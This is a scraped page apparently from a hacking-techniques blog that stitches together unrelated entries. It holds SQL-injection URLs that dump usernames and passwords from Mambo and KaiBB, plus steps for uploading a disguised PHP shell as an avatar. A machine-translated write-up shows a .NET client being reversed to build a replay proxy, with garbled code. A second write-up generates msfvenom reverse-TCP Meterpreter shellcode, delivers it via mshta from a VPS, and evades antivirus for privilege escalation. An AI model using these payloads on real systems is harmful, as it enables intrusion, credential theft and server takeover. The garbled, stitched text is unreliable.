source: https://www.securityfocus.com/bid/49420/info

The Mambo CMS N-Press component is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.

Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.

http://www.example.com/[PATH]/index.php?option=com_n-press&press=10 union select 0,username,2,password,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29 from mos_users

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)

-

Entries

16114 -

Comments

7952 -

Views

863119407

About this blog

Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.

Entries in this blog

source: https://www.securityfocus.com/bid/49421/info

KaiBB is prone to multiple SQL-injection vulnerabilities and a arbitrary-file-upload vulnerability because it fails to sanitize user-supplied data.

Exploiting these issues could allow an attacker to compromise the application, execute arbitrary code, access or modify data, or exploit latent vulnerabilities in the underlying database.

KaiBB 2.0.1 is vulnerable; other versions may also be affected.

<+> 1 / * Multiple SQL Inj3cti0n :

http://127.0.0.1/kaibb/?s=viewtopic&t='

http://127.0.0.1/kaibb/?s=viewtopic&t=1'

http://[target]/[path]/?s=viewtopic&t=[SQLi]

------------------------------------------------

http://127.0.0.1/kaibb/?s=viewforum&f='

http://127.0.0.1/kaibb/?s=viewforum&f=1'

http://[target]/[path]/?s=viewforum&f=[SQLi]

------------------------------------------------

http://127.0.0.1/kaibb/?s=profile&user='

http://127.0.0.1/kaibb/?s=profile&user=2'

http://[target]/[path]/?s=profile&user=[SQLi]

------------------------------------------------

http://127.0.0.1/kaibb/?s=search&mode=search&term=&page='

http://127.0.0.1/kaibb/?s=search&mode=search&term=&page=1'

http://[target]/[path]/?s=search&mode=search&term=&page=1'[SQLi]

------------------------------------------------

<+> 2 / * File|Sh3lL Upload :

http://127.0.0.1/kaibb/?s=ucp&mode=avatar

+ After register go t0 :

http://[target]/[path]/?s=ucp&mode=avatar

+ Upload Sh3ll.php.gif ....

- Find him on : http://127.0.0.1/kaibb/img/avatars/{UserID}.gif

fr0m eXample : {UserID} = 2 :

+ http://127.0.0.1/kaibb/img/avatars/2.gif

0x00概要

ターゲットサイトはhttp://www.example.comです。公式ウェブサイトはAPIの使用文書を提供していますが、テスト後に脆弱性は見つかりませんでした。ディレクトリ、ポートスキャンなどで利用可能なポイントは見つかりませんでした。後で、公式ウェブサイトがクライアントのダウンロードを提供したことがわかりました。

0x01情報収集





最初にクライアントのパッケージをつかみました。 FiddlerとBurpsuiteを使用してキャッチできませんでした。私はそれがHTTPプロトコルではないと疑った。 Wiresharkを使用して、実際にHTTPプロトコルを使用していることを確認しましたが、データパケットは簡単に再生できませんでした。最後に、WSEXPlorerを使用して、指定されたプロセスのパケットをキャプチャし、通信データを正常にキャプチャしました。キャプチャされたデータは次のとおり、緑色はリクエストパケットであり、赤いものは応答パケットでした。





データパケットは2つの部分に分割されます。1つはリクエストラインとリクエストヘッダーです。



1つはリクエスト本体です。

それを一緒にスプライシングすることは、データパケット をリプレイするために強盗に配置できます

をリプレイするために強盗に配置できます

0x03テストプロセス

リクエストパケットが暗号化されてから送信され、返された応答パケットも暗号化されていることがわかります。ただし、暗号化と復号化は常にクライアントで実行されるため、クライアントを分析することから始めることができます。



Exeinfo PEを使用してシェルを確認すると、NETフレームワークC#によって開発されたプログラムが使用されていることがわかります。





DNSPYを使用して、NETプログラムにリバースエンジニアリングツールを使用して、クライアントの暗号化と復号化を分析できます。開いた後、クラスとメソッドの命名はすべて不規則な数値文字であり、コードが難読化されていることがわかりました。



難読化されたコードは読み取り分析を使用せず、DE4DOTを使用して防1障害を試みることができ、多くの難解性暗号化ツールをサポートしてソースコードを難読化できます。

de4dot-x64.exe origin.exe

耐性のあるプログラムOrigin-Cleaned.exe  を入手できます

を入手できます



溶け防止プログラムをDNSPYにドラッグして表示すると、復元されて読みやすくなります。





その通信はHTTPプロトコルを使用しているため、httphelperという名前のクラスがあることがわかりました。分析のフォローアップ。コードには、図に示すように、データを暗号化してPOSTリクエストを開始する方法であると疑われるPOST機能は表示されません。





M.Encrypt()は、要求されたパラメーターを暗号化するために呼び出され、メソッドをフォローアップし、MMクラスの下でキー暗号化関数がtest05関数である必要があることがわかりました。





ブレークポイントを設定して、プログラムが暗号化と送信用にこの関数を呼び出すかどうかを確認します。プレーンテキストと暗号文にブレークポイントを設定します。

F5はプログラムを開始し、アカウントパスワードTest123456を入力し、ログイン

プログラムはブレークポイントで停止し、プレーンテキストには、Test123456とMD5が入力したアカウントによって暗号化されたパスワードが含まれていました。

暗号化されたコンテンツをリリースして取得すると、ここの暗号化関数が呼び出されていることを確認できます。

後に、応答パッケージの復号化がMMクラスのTest06関数を呼び出し、リクエストパッケージの暗号化関数Test05と応答パッケージ復号化関数Test06がDLLの対応する関数を呼び出すことが後に確認されました。





ここでの暗号化と復号化は、2つのセットのメソッドを呼び出します。これを使用して、リクエストパケットの暗号化されたデータを復号化することはできません。テストを容易にし、迅速に暗号化および復号化するために、暗号化と復号化関数が差し引かれ、DLLの関数が独立したプログラムにコンパイルするために呼び出されるため、アルゴリズムを分析する必要はありません。

ここでは、SharpDeveloped Compiledを使用しています。VisualStudioを使用すると、常にエラーが報告されます.

public static string decryptresponse(string cipher){

byte [] bytes=encoding.utf8.getBytes(cipher);

byte [] array=new byte [bytes.length + 128];

int count=program.test06(ref bytes [0]、ref array [0]);

string text=encoding.utf8.getString(array、0、count);

テキストを返します。

}

public static string encryptrequest(string plain){

byte [] bytes=encoding.utf8.getBytes(plain);

int num=bytes.length * 2 + 128;

if(num32){

num=64;

}

byte [] array=new byte [num];

int num2=0;

num2=test05(ref bytes [0]、ref array [0]);

文字列result=encoding.utf8.getString(array、0、num2);

返品結果;

}

暗号化

復号化



次に、PythonのFlask Frameworkを使用して、プロキシ転送プログラムをローカルに作成して、Burpsuiteでのリプレイテストを促進します。

プロセスは次のとおりです。

Plantextデータパケットをローカルにプロキシエージェントに送信します。リクエストパケットを受信します。発信者はリクエストパケットを暗号化します。暗号化されたデータパケットは、サーバー発信者に転送されます。サーバーによって返されたコンテンツは復号化され、プレーンテキストデータに戻り、Flask Import Request、Flaskからローカルに戻ります

urllib.parseインポート見積もりから

リクエストをインポートします

OSをインポートします

ヘッダー={

'user-agent':' mozilla '、

'content-type':'アプリケーション/x-www-form-urlencoded '、

'Accept-Encoding':' gzip、deflate '、

}

app=flask( 'example')

@app.route( '/example'、method=['post'])

def proxy():

form=request.form

request_plain=''

フォーム:のキーの場合

request_plain +='{}={}'。フォーマット(key、form [key])

Response_Plain=test(request_plain)

RESONSE_PLAINを返します

def encrypt(filename):

encrypt_cmd='crypto.exe -encrypt {}'。フォーマット(filename)#暗号化されるコンテンツはファイルから読み取ります

result=os.popen(encrypt_cmd)#exe exeを実行します

request_cipher=quote(result.read())#encryptedコンテンツURLエンコード後、 +サインを%2Bサーバーに変換して認識します

request_cipherを返します

def decrypt(filename):

decrypt_cmd='crypto.exe -decrypt {}'。フォーマット(filename)#decryptedのコンテンツはファイルから読み取ります

result=os.popen(decrypt_cmd)#exe exeを実行します

response_plain=result.read()#復号化されたコンテンツを読み取ります

RESONSE_PLAINを返します

def test(request_plain):

url='http://example.com/api/'

plain_txt='plain.txt'

f1:としてopen(plain_txt、 'w')

f1.writeLines(request_plain)#plaintextをplain.txtに保存します

request_cipher=encrypt(plain_txt)#encrypt plantext

response=requests.post(url=url、data=request_cipher、headers=headers)#send request

cipher_txt='cipher.txt'

f2:として開いている(cipher_txt、 'w')

f2.writeLines(response.text)#storage ciphertext in cipher.txt

Response_plain=decrypt(cipher_txt)#decrypt ciphertext

RESONSE_PLAINを返します

__name__=='__main __' :の場合

app.run(host='0.0.0.0'、port=9999、debug=true)

ここでリクエストされるインターフェイスは毎回同じであり、唯一の変更はリクエスト本体のパラメーターです。 CodeServiceにはすべてのインターフェイスのすべてのプレーンテキストがあり、すべてが抽出されます。

Burpsuite〜 で通常テストできます

で通常テストできます

最後に、SQL注入はインターフェイスで正常に発見されました。

0x04要約

1。指定されたプロセスのパッケージをWSEXPlorerを介してつかみ、HTTPプロトコルのデータパケットが暗号化されていることを発見します。アンチオブスケートを試すために、多くの難解な暗号化ツールDE4DOT-X64.EXE ORIGIN.EXE5によって難読化されたソースコードをサポートします。 DNSPYを使用してプログラムを再コンパイルし、プログラムの暗号化、ブレークポイントの関数メソッドを表示し、F5を押して実行します。プログラムはブレークポイントで停止し、プレーンテキストには、私が入力したアカウントTest123456とMD5によって暗号化されたパスワードが含まれています。 6.プログラムの暗号化と復号化関数セグメントを見つけ、メインコードを切り取り、Python 7に記述します。次に、PythonのFlask Frameworkを使用して、プロキシ転送プログラムをローカルに書き込み、Burpsuiteでのリプレイテストを促進します。プロセスは次のとおりです。Plantextデータパケットをプロキシエージェントにローカルに送信します。リクエストパケットが受信されます。発信者はリクエストパケットを暗号化します。暗号化されたデータパケットは、サーバー発信者に転送されます。サーバーによって返されるコンテンツは復号化され、プレーンテキストデータにローカルに返されます。

元の接続:https://Blog.csdn.net/qq_32727277/article/details/102783316

source: https://www.securityfocus.com/bid/49422/info

The Mambo CMS N-Frettir component is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.

Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.

http://www.example.com/[PATH]/index.php?option=com_n-frettir&do=view&Itemid=81&id=-54 union select 0,username,2,password,4,5,6,7,8,9,10 from mos_users

Mambo Component N-Myndir - SQL Injection

HACKER · %s · %s

- Read more...

- 0 comments

- 1 view

Cerberus FTP Server 4.0.9.8 - Remote Buffer Overflow

HACKER · %s · %s

- Read more...

- 0 comments

- 1 view

WordPress Plugin Duplicator 0.5.8 - Privilege Escalation

HACKER · %s · %s

- Read more...

- 0 comments

- 2 views

- Read more...

- 0 comments

- 1 view

Kisanji - 'gr' Cross-Site Scripting

HACKER · %s · %s

- Read more...

- 0 comments

- 1 view

- Read more...

- 0 comments

- 1 view

In-link 2.3.4/5.1.3 RC1 - 'cat' SQL Injection

HACKER · %s · %s

- Read more...

- 0 comments

- 1 view

Piwigo 2.7.3 - SQL Injection

HACKER · %s · %s

- Read more...

- 0 comments

- 1 view

Piwigo 2.7.3 - Multiple Vulnerabilities

HACKER · %s · %s

- Read more...

- 0 comments

- 1 view

- Read more...

- 0 comments

- 1 view

Papoo CMS Light 4.0 - Multiple Cross-Site Scripting Vulnerabilities

HACKER · %s · %s

- Read more...

- 0 comments

- 1 view

ACal 2.2.6 - 'calendar.php' Cross-Site Scripting

HACKER · %s · %s

- Read more...

- 0 comments

- 1 view

タイトル:ターコイズのセキュリティとパワープロモーションをバイパスする実用的なケースを記録する

HACKER · %s · %s

友人がウェブサイトを送って、パワーエレベーションをチェックするのに役立ちました。サーバーは、Guardian + Turfur + Security Dogなどのセキュリティソフトウェアをインストールしました。本当に怖いです。彼はまた、一般的に使用されているパワーエレベーションExpをたくさん試しましたが、すべて失敗しました。たぶんそれは彼が経験を殺す能力に欠けていたからです。もちろん、彼がこれらの抜け穴を修正したのかもしれません。彼は時間をかけて彼のためにそれを読んで、この記録記事を書きました。許可を取得した後、私はそれを中国の包丁で接続しましたが、それは傍受されているように見えました。プロンプト:サーバーは、無効または認識されていない応答を返します。私はこの状況に何度も遭遇しました。ゴジラに変更して、正常に接続してください。

0x02サーバーの基本情報を収集

私の友人はテスト後にいくつかの情報を提供しましたが、私はまだ自分で読むことに慣れています。自分で読んだ後にのみ、どの環境、WAF/AV、およびサードパーティソフトウェアがインストールされているか、どのポートが開かれているか、いくつのパッチが配置されているかなどを知ることができます。ターゲットシステム:Windows 2008 R2(6.1ビルド7601、サービスパック1)。現在の権限:IIS AppPool \ ****。comサポートスクリプト:ASP、ASPX、PHP、およびシステムコマンドを直接実行できます。オープンポート:21(FTP)、80(HTTP)、135(RPC)、443(HTTPS)、445(SMB)、801(HTTP)、3306(MySQL)、2121(G6FTP)、8021(G6FTP)、6588(HWS)、58895(ターサービス)、5895 G6ftptray.exe、hwshostpanel.exe、mysqld.exe、php-cgi.exe、safedogupdatecenter.exe、safedogguardcenter.exe、safedogguardcenter.exe、safedogguardhelperperper.exe safedogguardhelper.exe、hipstray.exe、hipsdaemon.exe、usysdiag.exe

サーバーの実行:ターコイズ、ガーディアンホストマスター、サーバーセキュリティドッグ、MySQLデータベース、G6FTP。 Guardian Host Master、MySQL、およびG6FTPを増やすことができます。ただし、権限を提起する過程で、可能な限り管理者によって発見されないように、ターコイズとサーバーのセキュリティ犬の検出と傍受に注意を払う必要があります。

0x03 MSFセッションを取得するためにTinwoodをバイパス

個人的には、MSFの下で電力を高めることに慣れています。まず、セッションを取得する方法が見つかります。 TurfurはPowerShellの実行を傍受し、デフォルトでHTA_ServerのHTAファイルを殺すため、これらの2つの方法はここでは機能しません。ここでは、MSHTAホワイトリストを使用してMSFセッションを取得します。最初に、次のコマンドを実行してシェルコードを生成してリスニングを実行し、exp.htaファイルのシェルコードをMSFシェルコードに置き換えます。 [root@p1600778655〜] #msfvenom -a x86 -platform windows -p windows/meterpreter/reverse_tcp lhost=155。 base64 -w 0msf6 exploit(multi/handler)set payload windows/meterpreter/reverse_tcpmsf6 exploit(multi/handler)set lport 443msf6 exploit(multi/handler)exploit

次に、Pythonを使用してVPSでリモートコール用の一時Webを有効にし、ASPX Malaysiaコマンド実行機能に移動して、MSHTA.EXEを使用してEXP.HTAファイルを実行して、オンラインになります。 python -m SimpleHttpserver 88888python3 -m http.server 8888

